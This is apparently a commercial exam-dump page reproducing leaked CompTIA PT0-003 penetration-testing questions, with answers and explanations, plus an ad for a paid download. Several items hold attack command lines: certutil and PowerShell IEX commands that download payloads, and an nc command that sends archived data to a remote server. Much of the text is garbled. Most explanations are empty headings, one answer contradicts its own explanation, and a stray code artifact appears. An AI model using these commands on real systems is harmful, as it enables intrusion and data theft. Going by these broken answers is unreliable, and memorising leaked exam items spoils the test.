PT0-003 | All About Highest Quality PT0-003 Test Preparation
We provide real PT0-003 exam questions and answers braindumps in two formats. Download PDF & Practice Tests. Pass CompTIA PT0-003 Exam quickly & easily. The PT0-003 PDF type is available for reading and printing. You can print more and practice many times. With the help of our CompTIA PT0-003 dumps pdf and vce product and material, you can easily pass the PT0-003 exam.
Free PT0-003 Demo Online For CompTIA Certifitcation:
NEW QUESTION 1
Which of the following is most important when communicating the need for vulnerability remediation to a client at the conclusion of a penetration test?
- A. Articulation of cause
- B. Articulation of impact
- C. Articulation of escalation
- D. Articulation of alignment
Answer: B
Explanation:
When concluding a penetration test, effectively communicating the need for vulnerability remediation is crucial. Here??s why the articulation of impact is the most important aspect:
✑ Articulation of Cause (Option A):
✑ Articulation of Impact (Option B):
✑ Articulation of Escalation (Option C):
✑ Articulation of Alignment (Option D):
Conclusion: Articulating the impact of vulnerabilities is the most crucial element when communicating the need for remediation. By clearly explaining the potential risks and consequences, penetration testers can effectively convey the urgency and importance of addressing the discovered issues, thus motivating clients to take prompt and appropriate action.
NEW QUESTION 2
A penetration tester gains initial access to an endpoint and needs to execute a payload to obtain additional access. Which of the following commands should the penetration tester use?
- A. powershell.exe impo C:\tools\foo.ps1
- B. certutil.exe -f https://192.168.0.1/foo.exe bad.exe
- C. powershell.exe -noni -encode IEX.Downloadstring("http://172.16.0.1/")
- D. rundll32.exe c:\path\foo.dll,functName
Answer: B
Explanation:
To execute a payload and gain additional access, the penetration tester
should use certutil.exe. Here??s why:
✑ Using certutil.exe:
✑ Comparison with Other Commands:
Using certutil.exe to download and execute a payload is a common and effective method.
=================
NEW QUESTION 3
A penetration tester wants to check the security awareness of specific workers in the company with targeted attacks. Which of the following attacks should the penetration tester perform?
- A. Phishing
- B. Tailgating
- C. Whaling
- D. Spear phishing
Answer: D
Explanation:
Spear phishing is a targeted email attack aimed at specific individuals within an organization. Unlike general phishing, spear phishing is personalized and often involves extensive reconnaissance to increase the likelihood of success.
✑ Understanding Spear Phishing:
✑ Purpose:
✑ Process:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 4
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
- A. Clone badge information in public areas of the facility to gain access to restricted areas.
- B. Tailgate into the facility during a very busy time to gain initial access.
- C. Pick the lock on the rear entrance to gain access to the facility and try to gain access.
- D. Drop USB devices with malware outside of the facility in order to gain access to internal machines.
Answer: B
Explanation:
In an authorized physical assessment, the goal is to test physical security controls. Tailgating is a common and effective technique in such scenarios. Here??s why option B is correct:
✑ Tailgating: This involves following an authorized person into a secure area without
proper credentials. During busy times, it??s easier to blend in and gain access without being noticed. It tests the effectiveness of physical access controls and security personnel.
✑ Cloning Badge Information: This can be effective but requires proximity to
employees and specialized equipment, making it more complex and time- consuming.
✑ Picking Locks: This is a more invasive technique that carries higher risk and is less
stealthy compared to tailgating.
✑ Dropping USB Devices: This tests employee awareness and response to malicious devices but does not directly test physical access controls.
References from Pentest:
✑ Writeup HTB: Demonstrates the effectiveness of social engineering and tailgating techniques in bypassing physical security measures.
✑ Forge HTB: Highlights the use of non-invasive methods like tailgating to test physical security without causing damage or raising alarms.
Conclusion:
Option B, tailgating into the facility during a busy time, is the best attack plan to gain access to the facility in an authorized physical assessment.
=================
NEW QUESTION 5
A penetration tester cannot find information on the target company's systems using common OSINT methods. The tester's attempts to do reconnaissance against internet- facing resources have been blocked by the company's WAF. Which of the following is the best way to avoid the WAF and gather information about the target company's systems?
- A. HTML scraping
- B. Code repository scanning
- C. Directory enumeration
- D. Port scanning
Answer: B
Explanation:
When traditional reconnaissance methods are blocked, scanning code repositories is an effective method to gather information. Here??s why:
✑ Code Repository Scanning:
✑ Comparison with Other Methods:
Scanning code repositories allows gathering a wide range of information that can be critical for further penetration testing effort
=================
NEW QUESTION 6
A tester completed a report for a new client. Prior to sharing the report with the client, which of the following should the tester request to complete a review?
- A. A generative AI assistant
- B. The customer's designated contact
- C. A cybersecurity industry peer
- D. A team member
Answer: B
Explanation:
Before sharing a report with a client, it is crucial to have it reviewed to ensure accuracy, clarity, and completeness. The best choice for this review is a team member. Here??s why:
✑ Internal Peer Review:
✑ Alternative Review Options:
In summary, an internal team member is the most suitable choice for a thorough and contextually accurate review before sharing the report with the client.
=================
NEW QUESTION 7
A penetration tester discovers evidence of an advanced persistent threat on the network that is being tested. Which of the following should the tester do next?
- A. Report the finding.
- B. Analyze the finding.
- C. Remove the threat.
- D. Document the finding and continue testing.
Answer: A
Explanation:
Upon discovering evidence of an advanced persistent threat (APT) on the network, the penetration tester should report the finding immediately.
✑ Advanced Persistent Threat (APT):
✑ Immediate Reporting:
✑ Other Actions:
Pentest References:
✑ Incident Response: Understanding the importance of immediate reporting and collaboration with the organization??s security team upon discovering critical threats like APTs.
✑ Ethical Responsibility: Following ethical guidelines and protocols to ensure the organization can respond effectively to significant threats.
By reporting the finding immediately, the penetration tester ensures that the organization??s security team is alerted to the presence of an APT, allowing them to initiate an appropriate incident response.
=================
NEW QUESTION 8
A penetration tester gains access to a domain server and wants to enumerate the systems within the domain. Which of the following tools would provide the best oversight of domains?
- A. Netcat
- B. Wireshark
- C. Nmap
- D. Responder
Answer: C
Explanation:
✑ Installation: sudo apt-get install nmap
✑ Basic Network Scanning: nmap -sP 192.168.1.0/24
✑ Service and Version Detection: nmap -sV 192.168.1.10
✑ Enumerating Domain Systems:
nmap -p 445 --script=smb-enum-domains 192.168.1.10
✑ Advanced Scanning Options: nmap -sS 192.168.1.10
✑ uk.co.certification.simulator.questionpool.PList@623a95bc nmap -A 192.168.1.10
✑ Real-World Example:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 9
A penetration tester needs to launch an Nmap scan to find the state of the port for both TCP and UDP services. Which of the following commands should the tester use?
- A. nmap -sU -sW -p 1-65535 example.com
- B. nmap -sU -sY -p 1-65535 example.com
- C. nmap -sU -sT -p 1-65535 example.com
- D. nmap -sU -sN -p 1-65535 example.com
Answer: C
Explanation:
✑ Comparison with Other Options:
=================
NEW QUESTION 10
Which of the following OT protocols sends information in cleartext?
- A. TTEthernet
- B. DNP3
- C. Modbus
- D. PROFINET
Answer: C
Explanation:
Operational Technology (OT) protocols are used in industrial control systems (ICS) to manage and automate physical processes. Here??s an analysis of each protocol regarding whether it sends information in cleartext:
✑ TTEthernet (Option A):
✑ DNP3 (Option B):
✑ Modbus (Answer: C):
✑ PROFINET (Option D):
Conclusion: Modbus is the protocol that most commonly sends information in cleartext, making it vulnerable to eavesdropping and interception.
NEW QUESTION 11
A consultant starts a network penetration test. The consultant uses a laptop that is hardwired to the network to try to assess the network with the appropriate tools. Which of the following should the consultant engage first?
- A. Service discovery
- B. OS fingerprinting
- C. Host discovery
- D. DNS enumeration
Answer: C
Explanation:
In network penetration testing, the initial steps involve gathering information to build an understanding of the network's structure, devices, and potential entry points. The process generally follows a structured approach, starting from broad discovery methods to more specific identification techniques. Here's a comprehensive breakdown of the steps:
✑ Host Discovery (Answer: C):
nmap -sn 192.168.1.0/24
✑ References:
Service Discovery (Option A):
✑ Objective: After identifying live hosts, determine the services running on them.
✑ Tools & Techniques: nmap -sV 192.168.1.100
✑ References:
OS Fingerprinting (Option B):
✑ Objective: Determine the operating system of the identified hosts.
✑ Tools & Techniques: nmap -O 192.168.1.100
✑ References:
DNS Enumeration (Option D):
✑ Objective: Identify DNS records and gather subdomains related to the target domain.
✑ Tools & Techniques:
dnsenum example.com
Conclusion: The initial engagement in a network penetration test is to identify the live hosts on the network (Host Discovery). This foundational step allows the penetration tester to map out active devices before delving into more specific enumeration tasks like service discovery, OS fingerprinting, and DNS enumeration. This structured approach ensures that the tester maximizes their understanding of the network environment efficiently and systematically.
NEW QUESTION 12
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Solution:




Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 13
A penetration tester gains access to a host but does not have access to any type of shell. Which of the following is the best way for the tester to further enumerate the host and the environment in which it resides?
- A. ProxyChains
- B. Netcat
- C. PowerShell ISE
- D. Process IDs
Answer: B
Explanation:
If a penetration tester gains access to a host but does not have a shell, the best tool for further enumeration is Netcat. Here??s why:
✑ Netcat:
✑ Comparison with Other Tools:
Netcat??s ability to perform multiple network-related tasks without needing a shell makes it the best choice for further enumeration.
=================
NEW QUESTION 14
In a cloud environment, a security team discovers that an attacker accessed confidential information that was used to configure virtual machines during their initialization. Through which of the following features could this information have been accessed?
- A. IAM
- B. Block storage
- C. Virtual private cloud
- D. Metadata services
Answer: D
Explanation:
In a cloud environment, the information used to configure virtual machines during their initialization could have been accessed through metadata services.
✑ Metadata Services:
✑ Other Features:
Pentest References:
✑ Cloud Security: Understanding how metadata services work and the potential risks associated with them is crucial for securing cloud environments.
✑ Exploitation: Metadata services can be exploited to retrieve sensitive data if not properly secured.
By accessing metadata services, an attacker can retrieve sensitive configuration information used during VM initialization, which can lead to further exploitation.
=================
NEW QUESTION 15
A tester enumerated a firewall policy and now needs to stage and exfiltrate data captured from the engagement. Given the following firewall policy:
Action | SRC
| DEST
| --
Block | 192.168.10.0/24 : 1-65535 | 10.0.0.0/24 : 22 | TCP Allow | 0.0.0.0/0 : 1-65535 | 192.168.10.0/24:443 | TCP Allow | 192.168.10.0/24 : 1-65535 | 0.0.0.0/0:443 | TCP
Block | . | . | *
Which of the following commands should the tester try next?
- A. tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3 <remote_server> 443 </tmp/data.tar.gz
- B. gzip /path/to/data && cp data.gz <remote_server> 443
- C. gzip /path/to/data && nc -nvlk 443; cat data.gz ' nc -w 3 <remote_server> 22
- D. tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz <remote_server>
Answer: A
Explanation:
Given the firewall policy, let's analyze the commands provided and determine which one is suitable for exfiltrating data through the allowed network traffic. The firewall policy rules are:
✑ Block: Any traffic from 192.168.10.0/24 to 10.0.0.0/24 on port 22 (TCP).
✑ Allow: All traffic (0.0.0.0/0) to 192.168.10.0/24 on port 443 (TCP).
✑ Allow: Traffic from 192.168.10.0/24 to anywhere on port 443 (TCP).
✑ Block: All other traffic (*). Breakdown of Options:
✑ Option A: tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3 <remote_server> 443
< /tmp/data.tar.gz
✑ Option B: gzip /path/to/data && cp data.gz <remote_server> 443
✑ Option C: gzip /path/to/data && nc -nvlk 443; cat data.gz | nc -w 3
<remote_server> 22
✑ Option D: tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz
<remote_server>
References from Pentest:
✑ Gobox HTB: The Gobox write-up emphasizes the use of proper enumeration and leveraging allowed services for exfiltration. Specifically, using tools like nc for data transfer over allowed ports, similar to the method in Option A.
✑ Forge HTB: This write-up also illustrates how to handle firewall restrictions by exfiltrating data through allowed ports and protocols, emphasizing understanding firewall rules and using appropriate commands like curl and nc.
✑ Horizontall HTB: Highlights the importance of using allowed services and ports for data exfiltration. The approach taken in Option A aligns with the techniques used in these practical scenarios where nc is used over an allowed port.
=================
NEW QUESTION 16
A penetration tester needs to test a very large number of URLs for public access. Given the following code snippet:
1 import requests
2 import pathlib
3
4 for url in pathlib.Path("urls.txt").read_text().split("\n"):
5 response = requests.get(url) 6 if response.status == 401:
7 print("URL accessible")
Which of the following changes is required?
- A. The condition on line 6
- B. The method on line 5
- C. The import on line 1
- D. The delimiter in line 3
Answer: A
Explanation:
✑ Script Analysis:
✑ Error Identification:
✑ Correct Condition:
✑ Corrected Script:
Pentest References:
✑ In penetration testing, checking the accessibility of multiple URLs is a common task, often part of reconnaissance. Identifying publicly accessible resources can reveal potential entry points for further testing.
✑ The requests library in Python is widely used for making HTTP requests and handling responses. Understanding HTTP status codes is crucial for correctly interpreting the results of these requests.
By changing the condition to check for a 200 status code, the script will correctly identify and print URLs that are publicly accessible.
=================
NEW QUESTION 17
A penetration tester executes multiple enumeration commands to find a path to escalate privileges. Given the following command:
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
Which of the following is the penetration tester attempting to enumerate?
- A. Attack path mapping
- B. API keys
- C. Passwords
- D. Permission
Answer: D
Explanation:
The command find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null is used to find files with the SUID bit set. SUID (Set User ID) permissions allow a file to be executed with the permissions of the file owner (root), rather than the permissions of the user running the file.
✑ Understanding the Command:
✑ Purpose:
✑ Why Enumerate Permissions:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 18
......
Thanks for reading the newest PT0-003 exam dumps! We recommend you to try the PREMIUM Downloadfreepdf.net PT0-003 dumps in VCE and PDF here: https://www.downloadfreepdf.net/PT0-003-pdf-download.html (131 Q&As Dumps)